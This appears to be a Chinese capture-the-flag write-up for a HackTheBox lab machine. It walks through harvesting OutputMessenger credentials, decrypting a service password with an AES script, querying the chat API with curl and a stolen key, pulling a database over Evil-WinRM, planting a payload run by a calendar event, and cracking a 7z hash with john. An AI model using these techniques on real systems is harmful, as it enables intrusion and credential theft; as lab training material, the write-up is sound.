
登录后在dev chat的聊天记录和output wall中可以找到UserExplorer.exe相关信息:

1 UserExplorer.exe -u m.harris -p D3v3l0p3r_Pass@1337! -s M.harris

然后继续使用得到的m.harris密码登录OutputMessenger,在和Admin的聊天记录中可以得到这个文件:

UserExplorer.exe 下载下来分析,得到winrm_svc的一些信息,解密得到winrm_svc:
1 2 $ python3 winrm_svc.py WinRm@$ svc^!^P
winrm_svc.py 基础的AES解密:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modesfrom cryptography.hazmat.primitives import serializationfrom cryptography.hazmat.backends import default_backendimport base64def decrypt_string (key: str, cipher_text: str) -> str: key_bytes = key.encode('utf-8' ) cipher_bytes = base64.b64decode(cipher_text) if len(key_bytes) not in {16 , 24 , 32 }: raise ValueError("Key must be 16, 24, or 32 bytes long" ) cipher = Cipher(algorithms.AES(key_bytes), modes.CBC(b'\x00' * 16 ), backend=default_backend()) decryptor = cipher.decryptor() decrypted_bytes = decryptor.update(cipher_bytes) + decryptor.finalize() return decrypted_bytes.decode('utf-8' ) key = 'b14ca5898a4e4133bbce2ea2315a1916' cipher_text = 'TGlu22oo8GIHRkJBBpZ1nQ/x6l36MVj3Ukv4Hw86qGE=' print(decrypt_string(key,decrypt_string(key, cipher_text)))

OutputMessenger API 继续以winrm_svc 身份登录 Messenger 应用程序,查看note获取到API key:
(winrm_svc也可以直接winrm登录,更方便操作)
1 lan_managment api key 558R501T5I6024Y8JV3B7KOUN1A518GG

然后在和O.martinez的聊天记录中可以得知O.martinez给Chiefs_Marketing_chat组共享了密码:
然后使用API获取chatrooms,可以看到有一个Chiefs_Marketing_chat room:
1 2 3 curl -s -k -H 'API-KEY: 558R501T5I6024Y8JV3B7KOUN1A518GG' -H 'Accept: application/json, text/javascript, */*' -H 'Host: infiltrator.htb:14125' 'http://127.0.0.1:14125/api/chatrooms/' {"room":"Chiefs_Marketing_chat","roomusers":"O.martinez|0,A.walker|0"}
另一个需要的chatroom key需要在相关数据库文件中获取:
1 2 3 4 5 *Evil-WinRM* PS C:\Users\winrm_svc\appdata\Roaming\Output Messenger\JAAA> download OM.db3 sqlite> select * from om_chatroom; 2|Chiefs_Marketing_chat|20240220014618@conference.com|Chiefs_Marketing_chat||20240220014618@conference.com|1|2024-02-20 10:46:18.858|0|0||0|0|1||
然后调用API查看log,在其中获取到O.martinez的密码:
1 2 3 curl -s -k -H 'API-KEY: 558R501T5I6024Y8JV3B7KOUN1A518GG' -H 'Accept: application/json, text/javascript, */*' -H 'Host: infiltrator.htb:14125' 'http://127.0.0.1:14125/api/chatrooms/logs?roomkey=20240220014618@conference.com&fromdate=2024/02/01&todate=2024/09/01' | jq '.logs' O.martinez : m@rtinez@1996!
O.martinez 根据之前的聊天记录说每天定时运行某些东西,使用O.martinez账号登录OutputMessenger,发现日历中相关信息:

另外简单测试也可以发现日历中的event支持运行程序,那就是创建一个恶意程序传到机器上等待O.martinez的定时执行(时间根据和服务器的时差计算设置):
文件需要在本地和服务器上都存在,然后本地设置好任务后退出登录,等待服务器上触发event:

network_capture_2024.pcapng 然后在O.martinez的OutputMessenger相关目录中得到一个pcap文件:
1 C:\users\O.martinez\appdata\Roaming\Output Messenger\FAAA\Received Files\203301\network_capture_2024.pcapng
文件中可以得到O.martinez的另一个密码,以及一个7z文件:
得到的密码可以rdp登录O.martinez
BitLocker-backup.7z 7z文件有密码,常规的破解密码:
1 2 3 4 5 7z2john BitLocker-backup.7z > hash.txt sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt zipper (BitLocker-backup.7z)
